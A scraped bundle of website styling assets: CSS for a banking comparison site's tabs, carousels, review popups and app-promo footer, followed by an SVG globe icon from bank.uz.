.tabs--theme_basic{color:#687082;border-color:#d6d9e0;}
.tabs--theme_basic .tabs__item:hover:not(.tabs__item--active){color:#29b6f6;}
.tabs--theme_basic .tabs__item.tabs__item--active{color:#162136;}
.tabs--theme_basic .tabs__active-border{background-color:#223046;border-radius:2px;}
.env-js [data-tab-id]:not(.active){display:none;}
/*! CSS Used from: Embedded */
.l13bed4fd{display:flex;}
@media (max-width:576px){
    .l13bed4fd{flex-direction:column;}
}
.l56e0fe31:first-child{min-width:257px;}
@media (max-width:576px){
    .l56e0fe31:first-child{min-width:auto;}
}
.l56e0fe31:last-child{flex-grow:1;}
@media (max-width:576px){
    .l56e0fe31:last-child{margin-top:8px;}
}
.l25fac5a5,.l71999fa8{display:flex;align-items:center;justify-content:center;font-size:14px;line-height:20px;color:#fff;}
.l25fac5a5{margin-left:4px;height:24px;padding:0 6px;background-color:#039be5;border-radius:12px;}
@media (max-width:576px){
    .l25fac5a5{height:16px;padding:0 4px;font-size:10px;}
}
.l71999fa8{padding:4px 8px;background-color:#1baf5d;border-radius:16px;}
@media (max-width:576px){
    .l71999fa8{font-size:12px;}
}
.lfe30c4ce{display:flex;}
@media (max-width:576px){
    .lfe30c4ce{flex-direction:column;}
}
.l857c5384{width:186px;}
.l54c48f9c{margin-left:16px;width:178px;}
@media (max-width:576px){
    .l54c48f9c{margin-top:8px;margin-left:0;}
}
@media (max-width:576px){
    .l54c48f9c,.l857c5384{width:100%;}
}
.lf0b04d64{padding:32px;box-shadow:0 1px 2px rgba(22,33,54,.16);border-radius:8px;background-color:#fff;}
@media (max-width:992px){
    .lf0b04d64{padding:24px;}
}
@media (max-width:576px){
    .lf0b04d64{padding:16px;}
}
.lf0b04d64 p{text-align:justify;font-size:16px;line-height:24px;}
@media (max-width:992px){
    .lf0b04d64 p{font-size:14px;line-height:20px;}
}
.l2daf0387{white-space:nowrap;color:#687082;font-size:14px;line-height:20px;}
.lac7f95ab{border-color:#d6d9e0;}
/*! CSS Used from: Embedded */
.tabs{position:relative;display:flex;}
.tabs__item{position:relative;z-index:2;cursor:pointer;font-weight:500;transition:color .2s,opacity .2s;padding-left:12px;padding-right:12px;}
.tabs__item:first-child{padding-left:0!important;}
.tabs__item:nth-last-child(2){padding-right:0!important;}
.tabs__active-border{transition:all .3s linear;height:4px;position:absolute;bottom:0;left:0;}
.tabs--size_default{font-size:14px;line-height:20px;}
.tabs--size_default .tabs__item{padding:1px 8px 10px;}
@media (min-width:768px){
    .tabs--size_default{font-size:16px;line-height:24px;}
    .tabs--size_default .tabs__item{padding:0 8px 10px;}
}
.tabs--theme_basic{color:#687082;border-color:#d6d9e0;}
.tabs--theme_basic .tabs__item:hover:not(.tabs__item--active){color:#29b6f6;}
.tabs--theme_basic .tabs__item.tabs__item--active{color:#162136;}
.tabs--theme_basic .tabs__active-border{background-color:#223046;border-radius:2px;}
.env-js [data-tab-id]:not(.active){display:none;}
/*! CSS Used from: Embedded */
.tabs{position:relative;display:flex;}
.tabs__item{position:relative;z-index:2;cursor:pointer;font-weight:500;transition:color .2s,opacity .2s;padding-left:12px;padding-right:12px;}
.tabs__item:first-child{padding-left:0!important;}
.tabs__item:nth-last-child(2){padding-right:0!important;}
.tabs__active-border{transition:all .3s linear;height:4px;position:absolute;bottom:0;left:0;}
.tabs--size_default{font-size:14px;line-height:20px;}
.tabs--size_default .tabs__item{padding:1px 8px 10px;}
@media (min-width:768px){
    .tabs--size_default{font-size:16px;line-height:24px;}
    .tabs--size_default .tabs__item{padding:0 8px 10px;}
}
.tabs--theme_basic{color:#687082;border-color:#d6d9e0;}
.tabs--theme_basic .tabs__item:hover:not(.tabs__item--active){color:#29b6f6;}
.tabs--theme_basic .tabs__item.tabs__item--active{color:#162136;}
.tabs--theme_basic .tabs__active-border{background-color:#223046;border-radius:2px;}
.env-js [data-tab-id]:not(.active){display:none;}

@media screen and (max-width: 568px) {
    .bank-products {
        display: flex;
        flex-direction: column;
    }

    .bank-products a {
        width: 100%;
        border-top: 1px solid rgb(141, 141, 141);
    }

    .bank-products a:first-of-type {
        border-top-left-radius: 8px;
        border-top-right-radius: 8px;
        border-top: 0
    }

    .bank-products a > div {
        display: flex;
        flex-direction: row;
        justify-content: space-around;
        align-items: center;
        width: 100%;
        padding: 5px 15px;
    }
    .bank-products a > div > div {
        flex-grow: 1;
        width: 100%;
        margin-top: 0 !important;
        padding-left: 10px;
    }

    .bank-products a > div > div > div {
        display: flex;
        justify-content: space-between;
    }
}

@media screen and (max-width: 568px) {
    .swiper-top {
        height: 280px;
    }
    .swiper-top .swiper-wrapper {
        height: 100% !important;
        padding-left: 0 !important;
    }
    .swiper-top .swiper-slide {
        height: auto !important;
    }
}

@media screen and (max-width: 1440px) {
    .swiper-top ~ .swiper-top-next {
        right: 0px !important;
    }
}

@media screen and (min-width: 1440px) {
    .swiper-top ~ .swiper-top-prev {
        left: -24px !important;
    }
}

.offer-nav {
    -ms-overflow-style: none;  /* IE and Edge */
    scrollbar-width: none;
}

.offer-nav::-webkit-scrollbar {
    display: none;
}

.offer-nav-item {
    white-space: nowrap;
    margin-right: 5px !important;
}

.offer-nav-item--active {
    border-bottom: 3px solid #223046;
}

.bank-product__item-icon {
    width: 40px;
    height: 40px;
}

.swiper-top {
    overflow-x: hidden;
}

@media screen and (min-width: 568px) {
    .swiper-top .swiper-wrapper {
        height: auto;
        padding-left: 0 !important;
    }
}

.swiper-top-pagination {
    margin-right: 0 !important;
    position: absolute;
    bottom: 1%;
    left: 50%;
    width: auto !important;
    transform: translateX(-50%) !important;
    z-index: 100;
}
.primary__slide {
    padding-bottom: 0 !important;
}

@media screen and (min-width: 568px) {
    .primary__content {
        padding-left: 48px;
        padding-top: 24px;
    }
}

@media screen and (max-width: 567px) {
    .primary__content {
        padding-left: 16px;
        padding-top: 10px;
    }
}

/*! CSS Used from: Embedded */
a,div,h5,img,p,section,span{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;}
:focus{outline:0;}
section{display:block;}
[hidden]{display:none;}
a:active,a:hover{outline:0;}
a{color:inherit;text-decoration:none;}
img{border:0;-ms-interpolation-mode:bicubic;}
::selection{background:#b3d4fc;text-shadow:none;}
img{vertical-align:middle;}
*{-webkit-overflow-scrolling:touch;}
img.lazy-load{transition:opacity .5s ease;}
.env-js .lazy-widget{opacity:0;transition:opacity .3s;}
.env-js .lazy-widget--loaded{opacity:1;}
.layout-wrapper{max-width:1376px;margin-left:auto;margin-right:auto;box-sizing:border-box;padding-left:16px;padding-right:16px;}
@media (min-width:1024px){
    .layout-wrapper{padding-left:24px;padding-right:24px;}
}
@media (min-width:1280px){
    .layout-wrapper{padding-left:32px;padding-right:32px;}
}
.text-header-5{font-weight:900;}
@media only screen and (min-width:1200px){
    .text-header-5{font-size:16px;line-height:24px;}
}
@media only screen and (min-width:568px) and (max-width:1199px){
    .text-header-5{font-size:16px;line-height:24px;}
}
@media only screen and (min-width:320px) and (max-width:567px){
    .text-header-5{font-size:16px;line-height:24px;}
}
.lf4cbd87d{display:flex;}
.l9656ec89{flex-direction:row;}
.l42522c89{fill:currentColor;}
.l33027d71 svg{vertical-align:middle;}
/*! CSS Used from: https://cdn.banki.ru/static/web-banks/build/ui2018common/common-styles-async.47d214aac614257efda1.css ; media=all */
@media all{
    p{padding:0;margin:0;}
}
/*! CSS Used from: https://cdn.banki.ru/static/web-banks/build/ui2018bundle/Layout2018Bundle/layouts/full-footer.4f6f4f940954cb1c2b45.css ; media=screen */
@media screen{
    .l17045445{display:inline-flex;vertical-align:bottom;}
    .l17045445>*+*{margin-left:16px;}
    @media (min-width:568px){
        .l17045445>*+*{margin-left:24px;}
    }
    @media (min-width:1024px){
        .l17045445>*+*{margin-left:32px;}
    }
    .l7b3e1886{color:rgba(164,169,181,.7);}
    .l9accb175 a{font-weight:500;color:#a4a9b5;}
    .l9accb175 a:hover{color:#eceff1;}
    .l533072aa{padding-bottom:32px;display:flex;justify-content:space-between;}
    @media (max-width:1279px){
        .l533072aa{justify-content:center;align-items:center;padding:0;}
    }
    @media (max-width:767px){
        .l533072aa{flex-direction:column;padding-bottom:16px;}
    }
    .l04b49dd9{display:flex;flex-direction:row;justify-content:flex-start;align-items:baseline;flex-wrap:wrap; color: #ffffff; font-size:14px;line-height:20px;}
    .l04b49dd9 .l7e9e1398{letter-spacing:.5px;opacity:.7;white-space:nowrap;}
    .l04b49dd9 .l0ab43c15+.l7e9e1398{margin-left:24px;line-height:16px;}
    @media (max-width:1279px){
        .l04b49dd9{display:flex;flex-direction:column;flex:1;margin-left:0;padding-bottom:24px;justify-content:center;align-items:flex-start;}
        .l04b49dd9 .l0ab43c15+.l7e9e1398{margin-left:0;margin-top:8px;}
    }
    @media (max-width:767px){
        .l04b49dd9{flex-direction:column;align-items:center;padding-bottom:16px;font-size:12px;line-height:16px;}
    }
    @media (max-width:1279px){
        .l6c836399{text-align:center;align-self:flex-start;}
    }
    @media (max-width:767px){
        .l6c836399{align-self:center;}
    }
    .l0a82669c{display:block;}
}
/*! CSS Used from: https://cdn.banki.ru/static/web-banks/build/ui2018bundle/Layout2018Bundle/layouts/mobile-app-links-footer.0ed08835e050de543ed7.css ; media=screen */
@media screen{
    .l0cf8d94a{box-sizing:border-box;width:100%;}
    .l77359517{display:flex;}
    .l77359517>:not(:first-child){margin-left:16px;}
    @media (max-width:568px){
        .l77359517>:not(:first-child){margin-left:0;margin-top:8px;}
    }
    @media (max-width:568px){
        .l77359517{flex-direction:column;align-items:center;}
    }
    .lc9a55ad7{background-color:#eceff1;padding:32px 64px;border-radius:16px;

        background-repeat:no-repeat;background-position:100% 0;background-size:contain;}
    @media (max-width:768px){
        .lc9a55ad7{padding:32px;background-position:300px 0;}
    }
    @media (max-width:568px){
        .lc9a55ad7{padding:16px;background:#eceff1;}
    }
    .l218bdd0a{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;margin-bottom:24px;color:#162136;font-size:24px;line-height:32px;font-weight:500;}
    @media (max-width:1024px){
        .l218bdd0a{font-size:18px;line-height:28px;margin-bottom:24px;}
    }
    @media (max-width:568px){
        .l218bdd0a{font-size:16px;line-height:24px;margin:0 auto 16px;text-align:center;width:220px;}
    }
    .l0db2874c{width:164px;height:43px;background-color:#162136;border-radius:8px;display:block;font-size:0;background-position:50%;background-repeat:no-repeat;}
    .l1fe15435{background-image:url([data-uri]);}
    .l2f319c77{background-image:url([data-uri]);}
    .l66467a8a{background-image:url([data-uri]);}
    .l30014d79{margin-top:24px;}
    @media (max-width:568px){
        .l30014d79{display: none;}
    }
    .lddcc5de3{margin-right:12px;}
    .lddcc5de3 img{display:block;}
    .l466379d6{margin-top:4px;font-size:12px;line-height:16px;}
}
/*! CSS Used from: Embedded */
.l42522c89{fill:currentColor;}
.l33027d71 svg{vertical-align:middle;}
/*! CSS Used from: Embedded */
.lf4cbd87d{display:flex;}
.l9656ec89{flex-direction:row;}

.app-promo{background: #162136; padding-top: 42px; padding-bottom: 42px;}
.app-promo .l04b49dd9 {
    display: flex;
}
@media screen and (max-width: 567px) {
    .app-promo-logo {
        /* max-width: 60px;
        min-height: 30px; */
        width: 48px !important;
        height: 48px !important;
        /* max-height: 50px; */
    }
    .app-promo-title {
        font-size: 24px;
        margin-left: 10px
    }

    .app-promo .l04b49dd9 {
        display: flex;
        flex-direction: row;
        align-items: center;
        flex-wrap: nowrap;
    }
    .app-promo .l218bdd0a {
        display: flex;
        flex-direction: column;
        align-items: center;
    }
}
@media screen and (min-width: 568px) {
    /*.app-promo { padding-top: 64px; padding-bottom: 64px; }*/
    /* .app-promo-logo{max-width: 180px; height: 48px; margin-right: 18px;} */
    .app-promo-logo{width: 64px !important; height: 64px !important; margin-right: 18px;}
    .app-promo-title {
        font-size: 32px;
    }
    .app-promo .l04b49dd9 {
        flex-direction: row;
        align-items: center;
    }
    .app-promo .l218bdd0a {
        display: flex;
        align-items: center;
    }
}
.app-promo-logo img{max-width: 100%; max-height: 100%;}

.reviews-section-header a {
    text-decoration: unset;
}

@media (max-width:568px) {
    .swiper-top-next, .swiper-top-prev{display: none;}
}

.reviews-section-header__btn {
    padding: 8px 16px;
    border-radius: 10px;
    font-size: 18px;
}
.reviews-section-header__btn--white {
    border: 1px solid #d6d9e0;
    background: #ffffff;
    color: #162136;
    margin-right: 6px;
}
.reviews-section-header__btn--blue {
    background: #039BE5;
    border: 0;
    color: #ffffff;
}

.swiper-reviews-container .swiper-wrapper {
    height: auto !important;
}
.swiper-reviews-container .swiper-slide {
    height: auto !important;
}

@media (max-width:567px) {
    .reviews-section-header {
        margin-bottom: 10px !important;
    }
    .reviews-section-header__btn {
        padding: 8px 16px;
        border-radius: 10px;
        font-size: 16px;
    }
}
@media (min-width:568px) {
    .reviews-section-header {
        display: flex;
        justify-content: space-between;
        align-items: center;
    }

    .swiper-reviews-container {
        overflow: hidden;
    }
    .swiper-reviews-container .swiper-wrapper {
        height: auto;
    }
    .swiper-reviews-container .swiper-slide {
        height: auto;
    }
    .swiper-reviews-container .swiper-button-disabled {
        visibility: hidden;
    }
    .swiper-reviews-prev {
        left: -24px;
    }
    .review-text {
        /* display: -webkit-box; */
        /* -webkit-line-clamp: 1; */
        /* -webkit-box-orient: vertical;   */
        /* overflow: hidden; */
        margin-bottom: 0;
    }
    .review-text__more {
        cursor: pointer;
    }
    .review-date {
        margin-top: 10px;
    }
}

.swiper-pagination-bullet {
    background: #264796 !important;
    opacity: 0.6;
}

.swiper-pagination-bullet-active {
    opacity: 1;
}

@media screen and (max-width: 567px) {
    .tabs-container {
        margin-bottom: 10px !important;
    }
}

@media screen and (min-width: 568px) {
    .tabs-container {
        margin-bottom: 32px !important;
    }
}

.tabs-show-more {
    background-color: #ffffff;
    padding: 12px 20px;
    border-radius: 8px;
    margin-top: 16px;
    display: flex;
    justify-content: center;
    box-shadow: 0 1px 2px rgba(22,33,54,.16);
}

.tabs-show-more button {
    /* padding: 8px 16px; */
    background: transparent;
    /* border: 1px solid rgb(211, 211, 211); */
    border: 0;
    border-radius: 6px;
    width: 100%;
    /* height: 40px; */
    font-size: 16px;
}

.swiper-news-container {
    overflow-x: hidden;
}

.swiper-news-container .swiper-wrapper, .swiper-slide {
    height: auto !important;
}
.rating-grade--color-1{border-color:#ef2d1d;background-color:#ef2d1d;}
.rating-grade--color-2{border-color:#f36155;background-color:#f36155;}
.rating-grade--color-3{border-color:#ffc92e;background-color:#ffc92e;}
.rating-grade--color-4{border-color:#1baf5d99;background-color:#1baf5d99;}
.rating-grade--color-5{border-color:#1baf5d;background-color:#1baf5d;}

/* 21.09.23 styles for business organization reviews block*/
.review-text__more {
    float: right;
    margin-top: -31px;
    background: #fff;
    display: flex;
    z-index: 2;
    position: relative;
    cursor: pointer;
    margin-left: 20px;
    position: relative;
    padding-left: 10px;
}

.review-text__more::before {
    content: '';
    width: 40px;
    position: absolute;
    left: -40px;
    height: 20px;
    pointer-events: none;
    color: #162136;
    background: linear-gradient(to right, rgba(0, 0, 0, 0), #fff 100%);
}

.reviews-text__flex {
    display: flex;
    justify-content: space-between;
    align-items: center;
}

.reviews-answer {
    background: #f4f5f8;
    margin-top: 24px;
    padding: 24px;
    border-radius: 8px;
}

.reviews-answer__wrap {
    display: flex;
    align-items: center;
    justify-content: space-between;
    gap: 20px;
    margin-bottom: 20px;
}

.reviews-answer__org {
    font-weight: 700;
}

.reviews-answer__date {
    font-size: 12px;
}

.reviews-answer__btns {
    flex-shrink: 0;
}

.reviews-section-header__btn--red {
    border: none;
    background: #FF6060;
    color: #fff;
}

.reviews .swiper-wrapper {
    display: flex;
}

.reviews .swiper-wrapper .swiper-slide {
    align-self: flex-start;
}

.reviews-answer__more {
    float: right;
    margin-top: -19px;
    margin-left: 20px;
    background: #f4f5f8;
    padding-left: 10px;
    display: flex;
    z-index: 2;
    position: relative;
    color: #29b6f6;
    cursor: pointer;
    display: none;
}

.reviews-answer__more::before {
    content: '';
    width: 40px;
    position: absolute;
    left: -40px;
    height: 20px;
    pointer-events: none;
    color: #162136;
    background: linear-gradient(to right, rgba(0, 0, 0, 0), #f4f5f8 100%);
}

.reviews-answer__text-hidden p {
    max-height: 48px;
    overflow: hidden;
}

.reviews-answer__text-hidden .reviews-answer__more {
    display: flex;
}

.reviews-popup {
    background: rgba(0,0,0,.47);
    width: 100%;
    top: 0;
    z-index: 99;
    height: 100%;
    left: 0;
    position: fixed;
    display: none;
}

.reviews-popup__content {
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%);
    background: #fff;
    box-shadow: 0 1px 2px 0 rgba(22,33,54,.16);
    border-radius: 8px;
    padding: 40px 24px 24px;
    width: 400px;
}

.reviews-popup__close {
    position: absolute;
    right: 10px;
    top: 10px;
    cursor: pointer;
}

.reviews-popup__close svg {
    width: 15px;
    height: 15px;
}

.reviews-popup__input textarea {
    width: 100%;
    border: 1px solid #d6d9e0;
    border-radius: 5px;
    font-size: 16px;
    padding: 10px 30px 10px 15px;
    min-height: 150px;
    margin-bottom: 20px;
}

.reviews-popup__btns {
    display: flex;
    gap: 20px;
}

.reviews-popup__btns button {
    width: 50%;
}
.main-menu__submenu-item.inactive a {
    opacity: .5;
}


@media (max-width: 992px) {
    .reviews-answer__wrap {
        display: block;
    }

    .reviews-answer__btns {
        margin-top: 10px;
    }
}


@media (max-width: 767px) {
    .reviews-popup__content {
        width: 95vw;
    }

    .review-text__more {
        font-size: 14px;
        margin-top: -30px;
    }

    .reviews-answer__text {
        font-size: 14px;
    }

    .reviews-answer__more {
        margin-top: -25px;
    }
}



--- FILE ---
content_type: image/svg+xml
request_url: https://bank.uz/local/templates/main/icons/online.svg
body_size: 6210
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="fill:#fff" version="1.1" enable-background="new 0 0 1000 1000" xml:space="preserve" width="1000" height="1000"><rect id="backgroundrect" width="100%" height="100%" x="0" y="0" fill="none" stroke="none"/>
<metadata> Svg Vector Icons : http://www.onlinewebfonts.com/icon </metadata>

<g class="currentLayer" style=""><title>Layer 1</title><g id="svg_1" class="selected" fill-opacity="1" fill="#16164e"><g transform="translate(0,511) scale(0.10000000149011612,-0.10000000149011612) " id="svg_2" fill="#16164e"><path d="M4492.1,4986.6c-1903.9-199.3-3534.3-1512.9-4140-3332.5c-398.7-1196-322-2484,212.1-3628.9c232.6-498.3,572.4-978.8,973.7-1380c1916.7-1916.7,5008.9-1914.1,6925.6,0c1914.1,1916.7,1916.7,5008.9,0,6925.6c-401.3,401.2-881.7,741.1-1380,973.7C6278.5,4920.2,5363.5,5076.1,4492.1,4986.6z M4847.3,3251.4V2152.5h-209.6c-391,0-1558.9,104.8-1602.3,143.1c-20.5,20.4,194.2,575,316.9,817.8c184,357.8,350.1,600.6,575,838.2c316.9,332.2,426.8,388.4,774.3,396.1l145.7,2.5V3251.4z M5570.5,4324.7c339.9-53.7,799.9-559.7,1129.6-1239.4c148.2-301.5,311.8-746.2,286.2-771.8c-43.4-40.9-843.3-127.8-1415.8-150.8l-416.5-17.9v1101.4v1104h135.4C5361,4350.3,5488.8,4340.1,5570.5,4324.7z M3467.3,3913.3c-281.1-378.2-506-815.2-679.8-1313.6c-38.3-112.4-76.7-212.1-86.9-224.9c-38.3-46-812.7,199.3-978.8,311.8l-74.1,48.5l184,209.6c301.5,342.5,805,733.5,1201.1,932.8c191.7,99.7,516.2,240.2,554.6,240.2C3605.3,4120.3,3551.7,4025.7,3467.3,3913.3z M6807.4,3951.6c516.3-240.2,1019.7-615.9,1364.7-1014.6l178.9-207l-148.2-74.1c-176.3-89.4-352.6-153.3-651.7-235.1l-219.8-58.8l-94.5,270.9c-166.1,483-416.6,966-679.8,1300.8c-69,89.4-125.2,166.1-125.2,171.2C6431.8,4125.4,6495.7,4099.8,6807.4,3951.6z M1589,2395.3c161-97.1,396.1-184,728.3-270.9c161-43.4,296.5-81.8,299-84.3c5.1-2.6-23-140.6-56.2-304.1c-35.8-163.6-63.9-327.1-63.9-362.9c0-61.3,7.7-63.9,153.3-63.9c138,0,153.3,5.1,163.6,58.8c7.7,30.7,35.8,176.3,63.9,322c30.7,145.7,58.8,270.9,63.9,278.5c7.7,5.1,204.4-12.8,442.1-43.4c332.2-40.9,1188.3-104.8,1433.7-104.8c23,0,30.7-69,30.7-255.6v-255.6h153.3H5154v253v253l276,15.3c564.8,30.7,1042.7,71.6,1349.4,115c230,30.7,319.4,35.8,327.1,15.3c5.1-15.3,38.3-168.7,69-339.9l61.3-311.8h161h161l-17.9,122.7c-10.2,66.5-43.5,232.6-74.1,370.6l-56.3,247.9l104.8,25.6c383.3,97.1,592.9,168.7,792.2,268.3c265.7,130.3,224.9,150.8,421.7-204.4c153.3-278.5,278.5-580.1,368-907.2c74.1-260.7,145.7-684.9,145.7-861.2V261.4h-587.8h-590.3l7.6-158.4l7.7-161l582.6-7.7l580.1-5.1V-196c0-207-94.6-695.1-194.2-1001.8c-86.9-273.5-362.9-858.7-467.7-991.6l-46-61.3l-112.4,66.4c-161,94.6-460,207-725.8,273.4c-125.2,33.2-240.2,66.5-250.5,76.7c-12.8,10.2,7.7,168.7,43.5,355.2c35.7,184,66.4,347.5,66.4,360.3c0,15.4-71.6,25.6-161,25.6h-158.4l-43.5-247.9c-63.9-365.4-92-447.2-143.1-431.9c-166.1,48.5-1119.3,143.1-1474.5,143.1c-125.2,0-273.5,7.7-324.6,15.4l-97.1,17.9v250.5v253h-153.3h-153.3v-253v-255.6l-132.9-12.8c-74.1-7.7-296.4-20.5-493.2-28.1c-311.8-10.2-592.9-35.8-1139.8-104.8l-143.1-15.3l-56.2,276c-30.7,153.3-61.3,304.1-69,337.3c-10.2,51.1-25.6,56.2-163.6,56.2c-184,0-178.9,17.9-89.4-421.7c33.2-166.1,58.8-309.2,53.7-314.3c-5.1-2.5-135.5-40.9-286.2-81.8c-350.1-92-439.5-125.2-674.7-242.8l-186.5-94.6l-48.6,61.3c-86.9,109.9-375.7,720.7-452.3,953.2C868.3-942.3,784-530.8,766.1-257.4L750.8-45.3h592.9H1934v153.3v153.3h-587.8H758.4v138c0,383.3,194.2,1121.9,408.9,1548.7c117.6,237.7,278.6,511.1,296.5,511.1C1471.4,2459.2,1527.7,2431.1,1589,2395.3z M4847.3-3037.8v-1104l-235.1,17.9c-273.4,17.9-337.3,51.1-615.9,319.4c-306.7,293.9-541.8,656.8-756.4,1160.2c-127.8,299-219.8,552-204.4,567.3c38.3,35.8,1086.1,130.3,1525.7,138l286.2,2.5V-3037.8z M5946.2-1961.9c347.5-25.6,886.8-86.9,1014.5-120.1l56.3-12.8l-89.4-245.3c-209.6-582.7-511.1-1093.8-840.8-1426C5798-4057.5,5706-4106,5399.3-4126.5l-245.3-15.3v1101.4v1104h212.1C5481.1-1936.4,5741.8-1949.2,5946.2-1961.9z M2787.5-2363.2c155.9-475.3,434.4-1019.6,700.2-1362.1c71.6-89.4,125.2-168.7,120.1-176.3c-15.3-12.8-273.4,92-511.1,209.6c-449.8,222.3-950.7,605.7-1267.6,971.1l-176.3,204.5l79.2,48.6c153.3,94.6,805,314.3,955.8,324.6C2703.2-2140.8,2749.2-2240.5,2787.5-2363.2z M8059.7-2368.2c327.1-135.5,322-117.6,112.5-355.2c-406.3-460-1037.5-902.1-1617.7-1132.1c-125.2-48.6-130.3-48.6-94.5-2.6c253,345,347.5,493.2,467.7,720.7c143.1,276,319.4,700.2,370.6,886.8l28.1,104.8l276-71.5C7753-2258.4,7960-2324.8,8059.7-2368.2z" id="svg_3" fill="#16164e"/><path d="M2207.4,678c7.7-38.3,81.8-342.4,161-672.1l143.1-600.6l176.3-7.7l178.9-7.7l46,161c138,480.4,176.3,592.9,196.8,557.1c10.2-20.4,63.9-191.7,117.6-378.2l97.1-339.9l178.9,7.7l178.9,7.7l155.9,664.4l155.9,664.4l-176.3,7.7c-99.7,5.1-186.6-2.5-196.8-12.8c-10.2-10.2-46-168.7-76.7-352.7c-33.2-181.4-66.5-352.7-76.7-380.8c-17.9-51.1-17.9-53.7-155.9,452.3l-79.2,299h-135.4h-132.9l-107.3-380.8c-56.2-207-104.8-393.6-104.8-411.5c0-17.9-7.7-25.6-15.3-17.9c-10.2,10.2-48.6,191.7-84.3,406.3l-69,391l-196.8,7.7l-199.3,7.7L2207.4,678z" id="svg_4" fill="#16164e"/><path d="M4080.7,718.9c0-28.1,235.1-1052.9,283.7-1229.2l25.6-97.1h173.8h173.8l109.9,370.6c61.3,204.4,117.6,362.9,125.2,355.2c7.7-7.7,61.3-171.2,117.6-362.9l102.2-350.1l181.4-7.7l178.9-7.7l145.7,621c81.8,342.5,153.3,646.5,161,679.8c15.3,53.7,10.2,56.2-176.3,56.2c-163.6,0-194.2-7.7-204.4-43.4c-7.7-25.6-38.3-189.1-69-365.4c-30.7-176.3-61.3-337.3-69-357.8c-10.2-33.2-71.5,161-212.1,672.1c-28.1,94.6-28.1,94.6-161,94.6h-132.9l-115-414c-127.8-465.1-115-467.7-204.4,63.9L4456.3,747h-189.1C4152.2,747,4080.7,736.8,4080.7,718.9z" id="svg_5" fill="#16164e"/><path d="M5946.2,729.1c0-7.7,69-306.7,153.3-664.4c84.3-355.2,153.3-651.7,153.3-659.3c0-7.7,81.8-12.8,181.4-7.7l184,7.7l104.8,365.4c56.2,199.4,109.9,362.9,117.5,362.9c7.6,0,33.2-71.5,58.7-161c25.6-86.9,74.1-253,109.9-368l63.9-212.1h176.3c99.7,0,178.9,5.1,178.9,10.2c0,5.1,69,301.6,153.3,661.9c84.3,357.8,153.3,656.8,153.3,667c0,7.7-84.4,15.3-189.1,15.3h-189.1l-53.7-286.2c-28.1-158.4-58.8-337.3-69-398.6c-10.2-58.8-23-102.2-33.2-94.6c-7.7,10.2-61.3,186.5-117.5,391l-102.2,375.7h-138h-138l-107.3-388.5C6539.1,131.1,6485.4-50.4,6477.8-58c-7.6-7.7-25.6,69-43.4,171.2c-15.3,102.2-48.6,286.2-69,411.4L6324.4,747h-189.1C6030.5,747,5946.2,739.3,5946.2,729.1z" id="svg_6" fill="#16164e"/></g></g></g></svg>